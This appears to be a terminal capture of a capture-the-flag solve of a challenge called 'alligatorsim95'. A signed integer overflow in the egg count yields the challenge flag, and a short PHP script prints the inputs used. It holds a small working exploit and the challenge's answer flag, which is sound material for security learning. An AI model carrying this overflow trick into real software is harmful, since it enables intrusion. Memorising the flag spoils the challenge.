 root@kali: ~/ctf/sun
File Edit View Search Terminal Help
   V: V 'vv-'   '_   '.       .'  _..' '.'.
     '=.____.=_.--'   :_.__.__:_   '.   : :
             (((____.-'        '-.  /   : :
   snd                         (((-' .' /
                             _____..'  .'
                            '-._____.-'
  -> welcome to alligatorsim95!
-> u r... AN ALLIGATOR!!
.. simulating alligator lifecycle ..
.. simulating alligator throwing physics..
-> you got 1337 eggz in ur nest, how many you gonna lay alligator?? ~~ producing eggz
 ~~
.. simulating alligator lifecycle ..
.. simulating alligator throwing physics..
-> you got -2147482311 eggz in ur nest, how many you gonna lay alligator?? ~~ produci
ng eggz ~~
-> dang 2147483647 is a lotta eggs
-> as a god among gators here is ur crown:
sun{int_0verflow_i5_a_g0od_st4rt}
root@kali:~/ctf/sun# cat exp_eggs.php
<?php
echo "-" . pow(2, 32) . "\n" .
     "-1338\n";
root@kali:~/ctf/sun#